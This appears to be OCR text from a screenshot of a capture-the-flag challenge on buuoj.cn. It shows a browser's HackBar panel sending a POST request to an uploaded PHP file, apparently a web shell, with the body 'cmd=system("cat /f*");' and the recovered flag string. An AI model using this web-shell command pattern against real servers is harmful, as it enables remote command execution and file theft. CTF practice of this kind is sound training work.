 不安全 b63b96eb-dcc2-470e-9332-828e4faf33d1.node5.buuoj.cn:81/upload/684533cab2ce5.php
flag{ddbc02e8-f6dd-40c1-a4b1-e2ad25db6918}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://b63b96eb-dcc2-470e-9332-828e4faf33d1.node5.buuoj.cn:81/upload/684533cab2ce5.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=system("cat /f*");
Name
Upgrade-Insecu